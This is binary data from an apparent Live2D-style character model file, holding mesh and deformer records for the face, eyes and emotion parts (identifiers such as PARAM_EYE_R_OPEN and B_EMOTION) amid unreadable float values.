��?��?�kP��LO?V  ?/��?U��>؀ ?� >� ?  >�  ?� >� ?� >�  ?  >Ԁ ?  >���?��>�q�?�    F2D_PSD.373	B_BROW.02BC<PARAM_BROW_SELECT   �L��      �  �  �?�  ?�  !   ]                                                                            ?�z�!��'ݾ�~�!?"+�?$s�?�w?���?J�!��'�>��5?�?'?�?�z�!��'ݾ�~�!?"+�?$s�?�w?���?J�!��'�>��5?�?'?�?%� ?Y@ ?*� ?Y� ?/  ?]  ?$� ?a@ ? � ?]� ?*� ?\` ?%��?]    �@�PARTS_01_EMOTIONA3B_EMOTION.023	B_FACE.01      B H���S�e>7{��S�f>�?7�S�h?`V�S�k?R!�S�q?�p��S�x�����>7{����>�?9���?`Y����?R!����?�p�������=}�>7{�=}�>�?:=}�?`\=}�?R!$=}j?�p�=}*��?��>7{�?��>�?;?��?`^?��?R!)?��?�p�?��b?sj>7{�?sj>�?=?sj?`_?sj?R!*?sj?�p�?sj�G?��>7{�?��>�?@?��?``?��?R!+?��?�p�?��?�  	F2D_PSD.183B_EMOTION.02B   �  �?�  !   ]                                                                  ?1��?#X�?V�?$�?l�D?D�8?M�?b��?'=�?_�X?�+??�1?5L�?C�?$  >� ?*  >�  ?-� >�  ?(� ?  ?"@ ?� ?� >�  ?$��>�E�    F2D_PSD.483B_EMOTION.02B   �  �?�  !   ]                                                                  >��"?#X�><�8?$�=��^?D�6>`�8?b��>�w?_�W>�wy??�1>��0?C�?$  >� ?*  >�  ?-� >�  ?(� ?  ?"@ ?� ?� >�  ?$��>�E�    F2D_PSD.193B_EMOTION.02BC<PARAM_CHEEK       ?�    b  b  b    ?�  !   ]       
   
   	            	      	                     	         	                                         ?��?݀? �?�	?85�?2#�?$�f?K�~>�g}?S�>��%?H��>��%?/s>�?��?�?1H|>�;�?5�V?��?݀? �?�	?85�?2#�?$�f?K�~>�g}?S�>��%?H��>��%?/s>�?��?�?1H|>�;�?5�V>߀ >�  >� >�  >�� >�  >�  >�� >�  ? @ >�  >�� >̀ >�  >�  >� >ߘ~>�>�S�>�J    F2D_PSD.243B_EMOTION.02BC<PARAM_EMOTION   �L�Ϳ��  �  �  �?�  ?�  !   ]       	   
                                                                                            >��>ځ�>�Hg?
�s>�(�?-�>q?=�*=�}f?-�>
0�?	~0>�y>��C>��*?>V>9�P?(L>��>ځ�>�Hg?
�s>�(�?-�>q?=�*=�}f?-�>
0�?	~0>�y>��C>��*?>V>9�P?(L?� ?8  ?!  ?=� ?� ?D  ?@ ?G  ?� ?D  ?  ?=@ ?�8?;K'?m?>�v?�h?B�    F2D_PSD.253B_EMOTION.02BC<PARAM_EMOTION   �L�Ϳ��  �  �  �?�  ?�  !   ]       	   
                                                                                            ?E�*>ځ�?a#?%�?^�?)�V?8E�?=�+?|�?$cP? ?l�?G!>�$�?CT-?>?5�?z?E�*>ځ�?a#?%�?^�?)�V?8E�?=�+?|�?$cP? ?l�?G!>�$�?CT-?>?5�?z?0  ?8  ?4� ?=  ?4  ?C@ ?-� ?G  ?(  ?B@ ?)� ?;� ?04�?;P?/��?>x&?-TG?AVE    F2D_PSD.273B_EMOTION.02BC<PARAM_EMOTION   �������  �  �  �?�  ?�  !   ]          '   
      	      
                  
      	         
   	         	                         	                                  ?P��>��?i�?��?Y��?"m�?\�E?7�?7#?A[�?O�?.�9?+�?�X?S��?��?K|?30�?("|?'�2?7�1?#G?P��>��?i�?��?Y��?"m�?\�E?7�?7#?A[�?O�?.�9?+�?�X?S��?��?K|?30�?("|?'�2?7�1?#G?&  >�  ?*  >�  ?'� >�  ?(  >�  ?!� >� ?� >�� ?� >�  ?&zu>��H?%�>�;t?E�>���?!ޗ>�g�    F2D_PSD.503B_EMOTION.02BC<PARAM_EMOTION   �������  �  �  �?�  ?�  !   ]          '   
      	      
                  
      	         
   	         	                         	                                  >=�
>��=�D�?��>�?"m�>��?7�>�b2?A[�>� �?.�9>���?�W>2Y�?��>SP^?30�>�[�?'�1>��?#E>=�
>��=�D�?��>�?"m�>��?7�>�b2?A[�>� �?.�9>���?�W>2Y�?��>SP^?30�>�[�?'�1>��?#E?&  >�  ?*  >�  ?'� >�  ?(  >�  ?!� >� ?� >�� ?� >�  ?&zu>��H?%�>�;t?E�>���?!ޗ>�g�    F2D_PSD.283B_EMOTION.02BC<PARAM_EMOTION   �L��      �  �  �?�  ?�  !   ]          0         
                    	   
            
                  
                     	                        
                                       ?&�?J�?<�w?J�?Sj�?��?jn?�
?an?2J ?_�D?M/=?GQ�?ec�?'�%?^��?�R?Bm1?ߪ?&/�?<�v?if?Sj�?!z�?@U&?J��?(��?�?&�?J�?<�w?J�?Sj�?��?jn?�
?an?2J ?_�D?M/=?GQ�?ec�?'�%?^��?�R?Bm1?ߪ?&/�?<�v?if?Sj�?!z�?@U&?J��?(��?�?"@ >�  ?&  >�  ?)� >�  ?-� >�� ?,  >�� ?+� >�� ?'� >ǀ ?"� >�  ?!@ >�� ?� >�  ?&  >�@ ?)� >�@ ?&�\>��?"�u>�OH    F2D_PSD.513B_EMOTION.02BC<PARAM_EMOTION   �L��      �  �  �?�  ?�  !   ]          0         
                    	   
            
                  
                     	                        
                                       >�{�?J�>��?J�>G{�?��=�{?�>	�?2J>:?M/;>w��?ec�>�u{?^��>ʕ'?Bm0>��}?&/�>��?id>G{�?!z�>��i?J��>��9?�~>�{�?J�>��?J�>G{�?��=�{?�>	�?2J>:?M/;>w��?ec�>�u{?^��>ʕ'?Bm0>��}?&/�>��?id>G{�?!z�>��i?J��>��9?�~?"@ >�  ?&  >�  ?)� >�  ?-� >�� ?,  >�� ?+� >�� ?'� >ǀ ?"� >�  ?!@ >�� ?� >�  ?&  >�@ ?)� >�@ ?&�\>��?"�u>�OH    �@�PARTS_01_EYE_001A3	B_BODY.153	B_FACE.01      BC<PARAM_EMOTION   ��  �L�� �面>-�{>�\�>-��?*ћ>-��?�:p>-�q�霂>�]�>�\�>�]�?*ћ>�]�?�:p>�]���u?�8>�\�?�7?*ќ?�8?�:p?�8��M?U��>�\�?U��?*ќ?U��?�:p?U�� �面>-�{>�\�>-��?*ћ>-��?�:p>-�q�霂>�]�>�\�>�]�?*ћ>�]�?�:p>�]���u?�8>�\�?�7?*ќ?�8?�:p?�8��M?U��>�\�?U��?*ќ?U��?�:p?U��?�  ?�  F2D_PSD.143	B_BODY.15B   l  l?�  !   ]                                                                                    ?=�3=-!?e�;> U?yN�?� ?T>?o�.?*Wv?Y�~?�H>�a�?V�+>�?@Ú>��0>ހ >�  >�  >�  >�  >�  >� >�� >؀ >�  >�  >�  >�FJ>���>�t�>��H    F2D_PSD.203	B_BODY.15BC<PARAM_EYE_R_OPEN   >L��?��?fff  �  �  �  �?�  ?�  ?�  !   ]          %o                   
                               	            	      	            	                                                                        
       
         
            
                                                         	                                               	                                                         ,?1?��?b�h?%?`�?7�??G��?Q��?(�?;&�?V��?"��?5/p?)�.?9�1?!��?C��?z�?N;? (�?1#?-e�?3�f?0v�?:;?'�V?D�?"S9?NU�?$֔?[�?*=�?\:1?&+b?S��?��?LU�?��?C�`?�?9M(?�?4��?!�c,?1?�E?b�h?&q�?YL
?iث??�?wS�?%�?N�?T��?;:Q?4�H?:��?;.M?DZ�?DX�?EJ?Nx%?B�:?1��?7'p?2�v?C?:��?L�?DX�?MW9?O��?J�C?W��?A�o?\%�?0�@?QJ ?8j�?K�?<}v?D%,?=A?;!i?=@?7g\?8j�,?1>�2�?b}F?=b?YL?Qt�??�?^�?%�?6~�?UQe?&�?5?$�\?;�?(��?DX�?)��?Nx(?*#I?1E�?#2�?2�y?*�?:�f?/�?D�y?1��?O��?0��?X�?.�?[�? g�?R��?#�:?K�?$�?D%/?$�P?;!l?$�O?6�l? �P,?U� >�  ?]@ >�� ?[� >�  ?W� >�� ?S� >�  ?[X>��?V�>�Ŋ?W >�� ?X� >�� ?Z >�� ?U� >�\ ?U� >�� ?V� >�� ?X� >�� ?Z< >�� ?[� >�� ?\16>��?Z� >�� ?Y� >�� ?Xx >� ?W >� ?V~ >��     F2D_PSD.213	B_BODY.15BC<PARAM_EYE_R_OPEN   >L��?��?fff  �  �  �  �?�  ?�  ?�  !   ]       +   >�:          )                                                                                                                                          
                  	         	               	      	   
       
   	      
            
      
                                           #         $         %                  &                  '                  (                  )          *                                                                           )   (      (   '      '   &      &   %      %   $      $   #      #   "      "   !      !                 	                     *   )    V?+f�?8�L?3�U?.1J?;CW?&9�?DM8?#��?L�+?#�J?R�[?%ӹ?X,�?*��?]�Q?2��?a^)?8�|?_Z_?.G�?Z�P?#�)?Y��?QW?R� ?g?IЀ?5?=Lm?y?2<$?$�?,+�?�?&V�?*M�?b̐?6�D?d��?)��?Z�?7�?0�3?:�;?8j�?1WU?@ON?+�?H'�?)M?O�?*(m?U�?-��?Y��?2�n?^�^?:i?b�j?Ba�?fgk?9t?f��?5o?g�)?2	?hFG?+�?g��?%�r?^�?�?W��?��?OJo?	��?A߬?� ?56�?0�?)��?�7?$�?.�[?'rv?AI�V?%�p? (�?.G�>�#r?7r/>�B9?@�>�.?Ok	>���?ZA>���?bZ�>��?g�>뉮?e��?j;?m�>�x9?k��>̥!?hb>�4?_!�>|�?Q!b>QTZ?> >S�~?2�I>�o ?(	>�>�?"��>�p�?i r?Ѷ?x�}>���?lm$>��T?,w>��?4G>�t?=I�>�o�?G\;>�a�?S>�>�S?[�c>�&�?a>�>��8?cB�?��?b��?>�?k&? -#?n��?5?p��>�_M?{�B>��9?}�>�¦?o��>�#�?`��>C�]?Q��>�?<��>$d�?/}*>az?$�_>�ht?w{>ǖ�?$s?�gV?)U�?1bZ?0��?,ܶ?7 �?-��??�4?0R�?E��?0)?P�W?/#�?X,�?.W1?\�V?-�?eX?'��?b}?%��?_�5?!�?YM�?$2?P��?ʵ?H�?4�?:�?��?0S�?yr?)&?7L?'"o?"R�?f�p?& I?c�?�N?Y� ?�?1'W?1)�?7ǻ?1��??�(?3�Y?Es�?4��?P� ?3��?W"�?2�z?\y�?1�`?dE?-7(?g��?/P6?i��?"d�?e�J?"]~?g6�?��?i��?x�?d�?��?[�?��?Q��?I�?G�?rD?:=\?��?1=?�?%�_?,�?#�?7�?'I�?8ktV>�0 ?"� >�� ?!� >�� ? � >�h ?� >�0 ?� >� ? | >� ?!T >� ?"` >�0 ?#� >�` ?"| >�� ?!� >�� ? � >� ?T >� ?� >�� ?� >�H ?� >�� ? � >�h ?!� >�  ?$ >� ?!x >�0 ? ` >�8 ?"� >ܸ ?!� >ߐ ? � >� ? � >�` ? � >� ?!d >� ?" >�X ?#$ >�( ?$� >�� ?$� >�� ?#� >� ?!� >�� ?" >� ?! >�< ?� >� ?� >�� ? >�h ? >�H ?� >�� ?  >�  ?!` >�� ?#�     F2D_PSD.223	B_BODY.15BC<PARAM_EYE_R_OPEN2   ���=���?L��  �  �  �  �?�  ?�  ?�  !   ]       $   7�%          "                                                                                                              
                  	                  	      	      	   
      
   	         
                              
                                                                                      
            "                                                                                                                 #                   !             !          "   !         	      "         !   #   H?(d3?=�?/ݹ?5" ?5�@?/4�?Eʥ?'f�?P��?(��?Z?0�?]��?6ca?e�?B��?ch�?8b?^�&?.��?Z�<?#�x?d�z?*9�?`�/?�R?R��?�?D�"?
O�?2�(?\�?&F�?%`�?1�?j?,�?+'�?"P�?NU�?.�d?H��?6�+?A��?F1�?:�?P��?;�?X�g?Bi?c3�?n,l?i�??��?k!�?4�M?r)�?!�u?j�=?��?Z:>�/W?D�6>��?4�+>��=?qK?z*?ł?</J?6�H>�{�H? >��F?)/�>�x�?4��>�T�?Eʥ>��}?WQ<>��6?c��>�9s?i>�>�]?e�0?��?na�>�k:?n�>ݷ�?ek&>���?q�$>�-�?h#[>u��?Z=>t�e?E�l>t�a?4޾>���?$�>���?,O>��?$�W>�2	?��?`?+3`?*?6G�>�g?F1�>��[?U�>��?]��?<�?c3�? �e?s��?5�?v�!>�G�?y)>�?T?n�f>.�?Z�_>(5�?D�6>#�O?4�+>@�?�p>G�?��>�t�?4D=��>H?)/�?6P�?.�?1��?63b?0�V?E�\?1��?V\�?1�?_�?-�?c�&?-]?e�-?,?(?h��?'-k?c~U?%g�?_7;?"�l?i��?~�?_�?�?T	?�E?F#?�-?5w?��?&�?�j?0q�?"g�?,rf?*D�?"�]?Ayb?.8�?K+�?6 ?E�)?F��?E$W?WS�?C�?`1 ?>��?f��?8D?q�\?"f�?s>e??s��?
�?i��>��?Y�?&?G�5?�\?5�u?њ?!�?��?$b:?'�?6Vd>��:H>�� ?
< >֐ ?	t >�( ?� >�p ?X >�� ?p >� ?	d >�p ?
P >�` ?� >� ?
t >�( ?	� >�@ ? >� ?� >� ?� >�� ?� >�x ?� >�0 ? >�� ? >׈ ?� >�( ?� >� ?@ >�0 ?
� >ڠ ?	� >ߐ ?	h >�0 ?	� >�� ?
� >� ?H >�� ?� >� ?	� >�` ?� >�  ?� >�� ?� >� ?� >�  ? >Ӱ ?  >� ?� >�  ?�     F2D_PSD.233	B_BODY.15BC<PARAM_EYE_R_OPEN   =���>L��?��?fff  �  �  �  �  �?�  ?�  ?�  ?�  !   ]                                                                            ?*y�>�N�?D��>�N�?X�?�j?#��??�?��?�\?A��>�Ե?,��?
u?*y�>�N�?D��>�N�?X�?�j?#��??�?��?�\?A��>�Ե?,��?
u?.�����?M0�����?c�q>?M
?&�? �H?��>?L�?I}O>+u?1	t>I�?0z�>۵N?I��>�A�?S�{?E�?5v^?<!�?I	>�-?I+�?E;?2�	?�}?  ?Y@ ?� ?Y@ ?@ ?]@ ?� ?a� ?� ?]@ ?-?\b�?a�?]b�    F2D_PSD.293	B_BODY.15BC<PARAM_EYE_R_OPEN   ?fff?�    �  �  �?�  ?�  !   ]                                                                            ?*�1>�p?xC"? ��?a�F?_S�?;�?c�P?��?;aG?fc�?w�?/�<?0o?*�1>�p?xC"? ��?a�F?_S�?;�?c�P?��?;aG?fc�?w�?/�<?0o?B  ?I� ?N  ?L@ ?J� ?Q� ?D� ?Q� ?>� ?O� ?K:7?M��?B��?M�    F2D_PSD.303	B_BODY.15BC<PARAM_EYE_R_OPEN   =���>L��  �  �  �?�  ?�  !   ]       	   	                                                                                    ?4��>�r?Y�x>�kt?v��?7�?cO�?r {?K#k?[��?1Zp?m�$?��?*?Rg$?>�?7��?�A?4��>�r?Y�x>�kt?v��?7�?cO�?r {?K#k?[��?1Zp?m�$?��?*?Rg$?>�?7��?�A?C� ?T� ?I@ ?U  ?M� ?Y� ?J� ?]  ?G  ?[� ?C  ?\� ?>@ ?Y  ?H ?X,Z?C�u?X'�    F2D_PSD.393	B_BODY.15B   l  l?�  !   ]                                                                                    >���=- �=�zs> 7=C��?�>E%�?o�+>�`?Y�|>��g>�a~>;)>��>���>��(>ހ >�  >�  >�  >�  >�  >� >�� >؀ >�  >�  >�  >�FJ>���>�t�>��H    F2D_PSD.403	B_BODY.15B   �  �?�  !   ]          *                                      	                           
      
      
      	   	         
   	         	         	         
   >���O�>>r���;���>��@=M<s?5�[>:��?�ʷ>�$:?�La>���?(B\>�(|>;�4>,�K>. !>��?)�>���?L�a>�_>J�?  ?� ?� ?� ? @ ?"  ?� ?(� ?@ ?.� ?� ?.  ?� ?'� ?@ ?!  ?��? χ?0y?'��?R�?)��?4�? �    F2D_PSD.423	B_BODY.15BC<PARAM_EYE_L_OPEN   >L��?��?fff  �  �  �  �?�  ?�  ?�  !   ]       &   6�"                                                                                                                                 
      
         
   	      	         	   $         #   	   
   %   
      %      
                     "         !                                                                                                        %   $   	      %                                             $   #   #   "      "   !      !                                                                                 L>�X?<p�>��I?)j�>��p?'�Q>���?$�0>^�
?&�O>G�?*B�>3��?/ki>�F?5+.>>R?>�>�?0$}>(ל?#��>	?�?'��>+�?�>In�?0>n�Z?�e>��I? �>��W?�0>�&�?*��>���?3�y=���?0�T>�p?#}�>#�?��><��?��>W�?�>�6?k>��?�Y>�A??'�>�-?A��>��?:H�>�>2?4S�>���?.)�>azR?-�V>L��?0��>8&�?6p�>�??q2>4�?L.�=���?;�d>e�?,��L>�>�ӝ>���>�p�>��_>���>��>�y�>Rͭ>�:�>,�{>���>vo>��=��>�X=��>?J�=�2>��.=�Z�>��O=U>ǖ�=ͨ>�E�>,�>vfz>M)�>G7�>�I�>QT>>���>�,�>�28>�Ω>���>��0=�->�1�=ٳ>�M=��)>�L(>L>M�t>I��>��>��>$d�>�H>g��>�o	>��1>��\?�&>�v>���>�1�>�Tv>���>��>V�>���>4�)>��R>)7>���>
Hp>�N>	z0?f�=�Qp?�=�գ>�JtL>��o?4u|>��a?0�>��3?-J�>��?/�[>`)�?/��>0E�?+{%>!:X?*�[>C�?)��=��e?'`=���?"�[>��?��=��?�>	.�?�>-q?��>`�f?E>��)?7
>��$?f�>��?(f>�[�?z�=�w?t�=�W?� >	��?l�>.��?D�>`4�?UG>�4�?ju>��?�#>�=?��>�T�?>s\>�\�?4�/>���?2��>��8?3��>w�?3�+>I��?3��>1�?2�>!�R?1@\>z�?0�=ʊr?i=�h�?�1L>�0 ?"� >�H ?!� >ܸ ? � >�� ?� >� ?� >� ? | >�x ?!p >� ?"� >�p ?#� >�8 ?"� >�x ?! >�� ?!` >�  ? H >�@ ?@ >� ?� >�p ?� >ۨ ?� >�� ? � >ր ?" >�X ?!� >� ? � >� ?� >� ?� >�P ? >�� ? >�� ? >�� ? ( >� ?#� >�� ?"� >�  ?!� >�( ? � >�` ? � >�� ?! >�h ?!� >�@ ?"� >�P ?$x >�� ?$ >�H ?"P     F2D_PSD.443	B_BODY.15BC<PARAM_EYE_L_OPEN   =���>L��?��?fff  �  �  �  �  �?�  ?�  ?�  ?�  !   ]                                                                            >�Џ>��>rC>���> 4?h�>�w�?<W.>�H?h�>�i>�}>�T?	�>�Џ>��>rC>���> 4?h�>�w�?<W.>�H?h�>�i>�}>�T?	�>������>a[r����>Y>?L�>��? �E>��\>?L�>p(�>+`>��	>I�>��]>��>q��>�EO>8��?�P>�~Q? O6>�ç>���>�*&?��>���?
�?  ?Y@ ?� ?Y@ ?@ ?]@ ?� ?a� ?� ?]@ ?-?\b�?a�?]b�    F2D_PSD.453	B_BODY.15BC<PARAM_EYE_L_OPEN   ?fff?�    �  �  �?�  ?�  !   ]                                                                            >�>�>�j=TF? ��>P�?_S�>�N?c�M>�%0?;aF=��?w�>�`y?0k>�>�>�j=TF? ��>P�?_S�>�N?c�M>�%0?;aF=��?w�>�`y?0k?B  ?I� ?N  ?L@ ?J� ?Q� ?D� ?Q� ?>� ?O� ?K:7?M��?B��?M�    F2D_PSD.463	B_BODY.15BC<PARAM_EYE_L_OPEN   =���>L��  �  �  �?�  ?�  !   ]       	   	                                                                                    >���>�r>/��>�kf=n	?7�>޺?r x>i�?[��>�Z?m�!>�p?*>L�+?>�>��?�=>���>�r>/��>�kf=n	?7�>޺?r x>i�?[��>�Z?m�!>�p?*>L�+?>�>��?�=?C� ?T� ?I@ ?U  ?M� ?Y� ?J� ?]  ?G  ?[� ?C  ?\� ?>@ ?Y  ?H ?X,Z?C�u?X'�    F2D_PSD.543	B_BODY.15BC<PARAM_EYE_R_OPEN2   �L�Ϳ��=���?L��?�    �  �  �  �  �  �?�  ?�  ?�  ?�  ?�  !   ]           6�"                                                                                   	            	         	   
      
   	      
            
                                                                                             
                  	                  	                        	      	         
                                                                                                                                                                                           @?5+�O�;?^�¾��?���>��R?x��?5�c?V��?�ʸ?,�Z?�Lb?�?(B\?�>>;�7?1��?%�??:��?�t?F_h?D?V��?�?Zͅ?&о?^)�?-:�?a4�?5��?\�?-P�?S?#�$?;2�?"2_?2�8?*�U?+�?+�v?;B�=n��?VA>=��$?g`�>Bz�?ne�>ĊL?`�Q?VQR?XD�?c�S?;B�?j��?)�;?If? �?	�?"��>���?,�7=�'~?f��?6��@?5+�O�;?^�¾��?���>��R?x��?5�c?V��?�ʸ?,�Z?�Lb?�?(B\?�>>;�7?1��?%�??:��?�t?F_h?D?V��?�?Zͅ?&о?^)�?-:�?a4�?5��?\�?-P�?S?#�$?;2�?"2_?2�8?*�U?+�?+�v?;B�=n��?VA>=��$?g`�>Bz�?ne�>ĊL?`�Q?VQR?XD�?c�S?;B�?j��?)�;?If? �?	�?"��>���?,�7=�'~?f��?6��@?5+�O�;?^�¾��?���>��R?x��?5�c?V��?�ʸ?,�Z?�Lb?�?(B\?�>>;�7?)!�>���?3 v>�LV??�b>_��?U��>d.N?c��>�	�?lQ�>��*?k��?�@?c��?-P�?V�?H�P?<xB?L��?/`2?;[N?(��?:�?;B�=n��?VA>=��$?g`�>Bz�?ne�>ĊL?`�Q?VQR?XD�?c�S?;B�?j��?)�;?If? �?	�?"��>���?,�7=�'~?f��?6��@?5+�O�;?^�¾��?���>��R?x��?5�c?V��?�ʸ?,�Z?�Lb?�?(B\?�>>;�7?0I�?#b�?2�?!:`?=w_?"Z4?V �?#y�?`�F? �b?e��?��?e�6? x�?`�G?$�?V6b?'"V?=l�?%��?2��?&��?+P�?&��?;B�=n��?VA>=��$?g`�>Bz�?ne�>ĊL?`�Q?VQR?XD�?c�S?;B�?j��?)�;?If? �?	�?"��>���?,�7=�'~?f��?6��@?5+�O�;?^�¾��?���>��R?x��?5�c?V��?�ʸ?,�Z?�Lb?�?(B\?�>>;�7?0I�?#b�?2�?!:`?=w_?"Z4?V �?#y�?`�F? �b?e��?��?e�6? x�?`�G?$�?V6b?'"V?=l�?%��?2��?&��?+P�?&��?;B�=n��?VA>=��$?g`�>Bz�?ne�>ĊL?`�Q?VQR?XD�?c�S?;B�?j��?)�;?If? �?	�?"��>���?,�7=�'~?f��?6��@?  ?� ?� ?� ? @ ?"  ?� ?(� ?@ ?.� ?� ?.  ?� ?'� ?@ ?!  ?( ?#� ?� ?"` ?� ?!� ? ?!� ?8 ?"� ?h ?#� ?0 ?&8 ?8 ?( ?  ?)� ?( ?)� ?  ?(� ?  ?&x ?� ?8 ?( ?� ?� ?! ?  ?#� ?� ?*P ?x ?+ ?� ?+p ?@ ?)� ?� ?&� ?0 ?"� ?� ? ( ?� ?(�     F2D_PSD.563	B_BODY.15BC<PARAM_EYE_L_OPEN2   ?L��?�    �  �  �?�  ?�  !   ]                                                                            >�>�>�j=TF? ��>P�?_S�>�N?c�M>�%0?;aF=��?w�>�`y?0k>�>�>�j=TF? ��>P�?_S�>�N?c�M>�%0?;aF=��?w�>�`y?0k?B  ?I� ?N  ?L@ ?J� ?Q� ?D� ?Q� ?>� ?O� ?K:7?M��?B��?M�    F2D_PSD.573	B_BODY.15BC<PARAM_EYE_L_OPEN2   �L�Ϳ��  �  �  �?�  ?�  !   ]       	   	                                                                                    >���>�r>/��>�kf=n	?7�>޺?r x>i�?[��>�Z?m�!>�p?*>L�+?>�>��?�=>���>�r>/��>�kf=n	?7�>޺?r x>i�?[��>�Z?m�!>�p?*>L�+?>�>��?�=?C� ?T� ?I@ ?U  ?M� ?Y� ?J� ?]  ?G  ?[� ?C  ?\� ?>@ ?Y  ?H ?X,Z?C�u?X'�    F2D_PSD.583	B_BODY.15BC<PARAM_EYE_R_OPEN2   �L�Ϳ��  �  �  �?�  ?�  !   ]       	   	                                                                                    ?4��>�r?Y�x>�kt?v��?7�?cO�?r {?K#k?[��?1Zp?m�$?��?*?Rg$?>�?7��?�A?4��>�r?Y�x>�kt?v��?7�?cO�?r {?K#k?[��?1Zp?m�$?��?*?Rg$?>�?7��?�A?C� ?T� ?I@ ?U  ?M� ?Y� ?J� ?]  ?G  ?[� ?C  ?\� ?>@ ?Y  ?H ?X,Z?C�u?X'�    F2D_PSD.593	B_BODY.15BC<PARAM_EYE_R_OPEN2   ?L��?�    �  �  �?�  ?�  !   ]                                                                            ?*�1>�p?xC"? ��?a�F?_S�?;�?c�P?��?;aG?fc�?w�?/�<?0o?*�1>�p?xC"? ��?a�F?_S�?;�?c�P?��?;aG?fc�?w�?/�<?0o?B  ?I� ?N  ?L@ ?J� ?Q� ?D� ?Q� ?>� ?O� ?K:7?M��?B��?M�    F2D_PSD.603	B_BODY.15BC<PARAM_EYE_L_OPEN   =���>L��?��?fff?�    �  �  �  �  �  �?�  ?�  ?�  ?�  ?�  !   ]           6�"                                                                                   	            	         	   
      
   	      
            
                                                                                             
                  	                  	                        	      	         
                                                                                                                                                                                           @>�k4�O�;>;����;�|>��R=P`d?5�c>;w:?�ʸ>���?�Lb>�8n?(B]>�>;�7>�`\?"�>�\??>�b.?'>B5w?��>0��?"�>)�?+t�>�P?06�>��?,��>Dj?$y->�Hy?"��>�>�?1(3>�F�?.�%>���=n��>=�=��$=��t>Bz�=��>��>ɿ?VQR>5�C?c�S>���?j��>��?If>�Q�?	�>ŭ�>���>�W=�'~> C?Bd�@>�k4�O�;>;����;�|>��R=P`d?5�c>;w:?�ʸ>���?�Lb>�8n?(B]>�>;�7>�`\?"�>�\??>�b.?'>B5w?��>0��?"�>)�?+t�>�P?06�>��?,��>Dj?$y->�Hy?"��>�>�?1(3>�F�?.�%>���=n��>=�=��$=��t>Bz�=��>��>ɿ?VQR>5�C?c�S>���?j��>��?If>�Q�?	�>ŭ�>���>�W=�'~> C?Bd�@>�k4�O�;>;����;�|>��R=P`d?5�c>;w:?�ʸ>���?�Lb>�8n?(B]>�>;�7>�0>���>�r�>�LV>��>_��>@L�>d.N>��>�	�=�)�>�W�=�q�?��>��?-P�>>�W?H�P>��?L��>��%?;[N>���?:�>���=n��>=�=��$=��t>Bz�=��>��>ɿ?VQR>5�C?c�S>���?j��>��?If>�Q�?	�>ŭ�>���>�W=�'~=��$?6��@>�k4�O�;>;����;�|>��R=P`d?5�c>;w:?�ʸ>���?�Lb>�8n?(B]>�>;�7>�Hq?g#>�
P?# �>�y�?#=;>46~?&"�>m�?��=�>�?|=�*�?{�>�?%U>5�D?-W�>�1�?,ep>�JK?&�>���? �S>���=n��>=�=��$=��t>Bz�=��>�#�>ɿ?VQR>5�C?c�S>���?j��>��?If>�Q�?	�>ŭ�>���>�W=�'~=��$?6��@>�k4�O�;>;����;�|>��R=P`d?5�c>;w:?�ʸ>���?�Lb>�8n?(B]>�>;�7>�Hq?g#>�
P?# �>�y�?#=;>46~?&"�>m�?��=�>�?|=�*�?{�>�?%U>5�D?-W�>�1�?,ep>�JK?&�>���? �S>���=n��>=�=��$=��t>Bz�=��>�#�>ɿ?VQR>5�C?c�S>���?j��>��?If>�Q�?	�>ŭ�>���>�W=�'~=��$?6��@?  ?� ?� ?� ? @ ?"  ?� ?(� ?@ ?.� ?� ?.  ?� ?'� ?@ ?!  ?( ?#� ?� ?"` ?� ?!� ? ?!� ?8 ?"� ?h ?#� ?0 ?&8 ?8 ?( ?  ?)� ?( ?)� ?  ?(� ?  ?&x ?� ?8 ?( ?� ?� ?! ?  ?#� ?� ?*P ?x ?+ ?� ?+p ?@ ?)� ?� ?&� ?0 ?"� ?� ? ( ?� ?(�     F2D_PSD.613	B_BODY.15BC<PARAM_EYE_R_OPEN   =���>L��?��?fff?�    �  �  �  �  �  �?�  ?�  ?�  ?�  ?�  !   ]           6�"                                                                                   	            	         	   
      
   	      
            
                                                                                             
                  	                  	                        	      	         
                                                                                                                                                                                           @?5+�O�;?^�¾��?���>��R?x��?5�c?V��?�ʸ?,�Z?�Lb?�?(B\?�>>;�7?0��?!*�?6�U?v�?AH�?j?Or�?c�?XB?.?]�?#�?^�/?*r�?^�g?/��?S�`?$y*?=C�?�8?3��?,Gl?.�f?-��?;B�=n��?VA>=��$?g`�>Bz�?o_>��?`ؿ?RS�?XD�?c�S?;B�?j��?,pb?<O?)��?/�?"��>���?,�7=�'~?e!?:ڲ@?5+�O�;?^�¾��?���>��R?x��?5�c?V��?�ʸ?,�Z?�Lb?�?(B\?�>>;�7?0��?!*�?6�U?v�?AH�?j?Or�?c�?XB?.?]�?#�?^�/?*r�?^�g?/��?S�`?$y*?=C�?�8?3��?,Gl?.�f?-��?;B�=n��?VA>=��$?g`�>Bz�?o_>��?`ؿ?RS�?XD�?c�S?;B�?j��?,pb?<O?)��?/�?"��>���?,�7=�'~?e!?:ڲ@?5+�O�;?^�¾��?���>��R?x��?5�c?V��?�ʸ?,�Z?�Lb?�?(B\?�>>;�7?)!�>���?3 v>�LV??�b>_��?U��>d.N?c��>�	�?k4�>�W�?iˋ?��?c��?-P�?V�?H�P?<xB?L��?/`2?;[N?(��?:�?;B�=n��?VA>=��$?g`�>Bz�?o_>��?`�Q?VQR?XD�?c�S?;B�?j��?)�;?If? �?	�?"��>���?,�7=�'~?f��?6��@?5+�O�;?^�¾��?���>��R?x��?5�c?V��?�ʸ?,�Z?�Lb?�?(B\?�>>;�7?+լ?��?1iO?!:a?<��?%S?SC�?$�T?`%?"�?d��?	�?h4e?#Zc?bo�?'��?Tv�?)Y�?<�g?'�5?1H�?%/?+'�?"�e?;B�=n��?VA>=��$?g`�>Bz�?hZY?d�?`�Q?VQR?XD�?c�S?;B�?j��?)�;?If?!�?<�?"��>���?,�7=�'~?f��?6��@?5+�O�;?^�¾��?���>��R?x��?5�c?V��?�ʸ?,�Z?�Lb?�?(B\?�>>;�7?+լ?��?1iO?!:a?<��?%S?SC�?$�T?`%?"�?d��?	�?h4e?#Zc?bo�?'��?Tv�?)Y�?<�g?'�5?1H�?%/?+'�?"�e?;B�=n��?VA>=��$?g`�>Bz�?hZY?d�?`�Q?VQR?XD�?c�S?;B�?j��?)�;?If?!�?<�?"��>���?,�7=�'~?f��?6��@?  ?� ?� ?� ? @ ?"  ?� ?(� ?@ ?.� ?� ?.  ?� ?'� ?@ ?!  ?( ?#� ?� ?"` ?� ?!� ? ?!� ?8 ?"� ?h ?#� ?0 ?&8 ?8 ?( ?  ?)� ?( ?)� ?  ?(� ?  ?&x ?� ?8 ?( ?� ?� ?! ?